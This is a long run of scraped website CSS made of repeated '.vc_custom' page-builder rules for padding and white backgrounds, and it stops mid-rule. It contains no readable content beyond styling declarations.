!important;}.vc_custom_1634228369827{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1724712116139{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634228451331{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1724712101824{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1652998822618{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1659645894834{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1754423936395{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1754424006640{padding-bottom: 15px !important;}.vc_custom_1634226204696{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226227681{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634227513007{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634231991048{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634231469078{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634231830342{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634231543324{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634231843312{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1707404995693{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1707404911108{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1659645915980{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1659645925692{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1692301258090{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1692301305837{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634226204696{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1635791363595{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634227513007{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634232638656{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1635522495031{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634232188941{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634232289714{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634232310179{padding-bottom: 15px !important;}.vc_custom_1634232375391{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1755696487343{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634232610878{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1635522596554{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634226204696{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1635791363595{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634227513007{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634232638656{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1707404168323{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1755544279415{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1762534160845{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1755544291255{padding-bottom: 15px !important;}.vc_custom_1762528641961{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1762528684817{padding-bottom: 15px !important;}.vc_custom_1724712171954{padding-bottom: 15px !important;}.vc_custom_1634226204696{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226227681{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634227513007{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634238956382{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634232722838{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1724728850303{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634232840481{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1692372599765{padding-bottom: 15px !important;}.vc_custom_1692372383641{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1692372615606{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1725032774729{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1725032793352{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634233013036{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1747167470218{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634226204696{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226227681{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634238962738{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634227513007{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1724972032969{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1755544332550{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634233129733{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634233139926{padding-bottom: 15px !important;}.vc_custom_1755544358390{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1755544583505{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634233260088{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634233275244{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1755544344050{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1755544350312{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634226204696{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226227681{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634227513007{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634238976473{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634233567827{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634233580884{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634233650062{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634233661461{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1660315197267{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1683745868754{padding-bottom: 15px !important;}.vc_custom_1634233713177{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634233726739{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634233828280{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1692376394543{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226227681{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634227513007{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226204696{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634239072751{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634233928067{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1724724975612{padding-bottom: 15px !important;}.vc_custom_1634233969173{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634233982631{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634234021353{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1660075839708{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1691674360292{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1670433597772{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634234077020{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634234087896{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634239105546{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226204696{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226227681{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634227513007{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1692371950536{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1692372027329{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1692373265551{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1692373237450{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634234153274{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634234164579{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1755698153139{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1731525733704{padding-bottom: 15px !important;}.vc_custom_1634234310437{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634234301226{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226227681{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634227513007{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634239110169{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226204696{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1724725650432{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1724725667747{padding-bottom: 15px !important;}.vc_custom_1724725054798{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1724725098979{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634234778927{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1724774420172{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634236642767{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1724725002983{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634236805404{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634236823262{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634239115255{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634227513007{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226204696{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226227681{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1660317912505{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1660317962420{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634237019987{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634237033836{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1660318791487{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1724725691399{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634237700993{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634237717753{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1731525803051{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1731525832020{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634239119147{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226204696{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226227681{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634227513007{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1731518393563{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1731518542430{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634237737493{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634237886760{padding-bottom: 15px !important;}.vc_custom_1660320346805{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1660320316149{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634238391931{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634238402967{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1692372270256{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1692372246484{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634239194987{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226204696{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226227681{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634227513007{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1731526143276{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1731526152341{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1731519032659{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1731519046340{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634238529282{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634238541016{padding-bottom: 15px !important;}.vc_custom_1755699236031{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1755699249181{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634238635213{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634238646937{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634239194987{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226204696{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226227681{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634227513007{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634238692915{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634238703833{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634239284022{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1724725709933{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1660319761091{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1660319779710{padding-bottom: 15px !important;}.vc_custom_1660319695048{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1660319716017{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1660319655649{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1660319641226{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1692373730052{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1692373750053{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1692374039665{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1692373907856{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1755621905845{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1755621949501{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1755547154935{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1724725998137{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1724726089163{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1724726032464{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634226204696{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226227681{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634238976473{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634227513007{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634239650942{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634239669655{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634239707003{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634239723996{padding-bottom: 15px !important;}.vc_custom_1634239763222{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634239776024{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1692376572859{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1747167727458{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634239817708{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634239831511{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634226227681{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226204696{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634227513007{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634239072751{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1660320901157{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1660320957720{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634239927936{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1660320647640{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634240012501{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634240025982{padding-bottom: 15px !important;}.vc_custom_1634240087111{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634240105531{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634240137544{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634240148908{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1660840302866{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226227681{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634239105546{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1660320709217{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1660320738844{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1755695853547{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1755695973470{padding-bottom: 15px !important;}.vc_custom_1634240587539{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1692376452820{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634240655965{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634240671224{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634226204696{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226227681{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634238976473{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634240875773{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634240885569{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634937045469{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634240960036{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1755622049842{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1755622083709{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634241173145{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1677851817224{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226227681{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634227513007{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634239072751{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226204696{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634241251704{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634241264744{padding-bottom: 15px !important;}.vc_custom_1634241366645{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634241378640{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634241410523{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634241426623{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634241460194{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634241681776{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634241709609{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634241723504{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226227681{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634239105546{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226204696{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634242022134{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634241767635{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634241783685{padding-bottom: 15px !important;}.vc_custom_1634241867173{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634241891441{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1635358931218{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634241987044{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634242048060{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1724729038982{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1660075438861{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1660075470432{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634226204696{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: 